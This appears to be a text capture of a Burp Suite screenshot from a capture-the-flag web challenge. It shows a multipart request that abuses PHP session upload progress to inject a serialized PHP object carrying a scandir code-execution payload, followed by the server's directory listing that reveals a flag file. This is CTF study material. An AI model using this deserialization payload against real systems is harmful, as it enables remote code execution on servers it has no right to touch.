 Burp Suite Professional v2020.7 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://web.jarvisoj.com:32784
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: web.jarvisoj.com:32784
3 User-Agent: python-requests/2.24.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Cookie: PHPSESSID=cc56iau97dgke2de1fhskd35v1;
8 Content-Length: 348
9 Content-Type: multipart/form-data; boundary=2a91e5dca039ef5fa3a5f335554a813d
10
11 --2a91e5dca039ef5fa3a5f335554a813d
12 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS";
13
14 123
15 --2a91e5dca039ef5fa3a5f335554a813d
16 Content-Disposition: form-data; name="file"; filename="|O:5:\"
OowoO\":1:{s:4:\"mdzz\";s:39:\"var_dump(scandir('/opt/lampp/htdocs'));\";}"
17
18 123456789123456789
19 --2a91e5dca039ef5fa3a5f335554a813d--
20
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
}<br />
else<br />
{<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">highlight_string</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">file_get_contents</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">'index.php'</span>
<span style="color: #007700">));<br />
}<br />
</span>
<span style="color: #0000BB">?&gt;<br />
</span>
14 </span>
15 </code>
array(5) {
16 [0]=>
17 string(1) "."
18 [1]=>
19 string(2) ".."
20 [2]=>
21 string(39) "Here_1s_7he_fl4g_buT_You_Cannot_see.php"
22 [3]=>
23 string(9) "index.php"
24 [4]=>
25 string(11) "phpinfo.php"
26 }
27
Search... \n Pretty
英
Done 3,073 bytes | 67 millis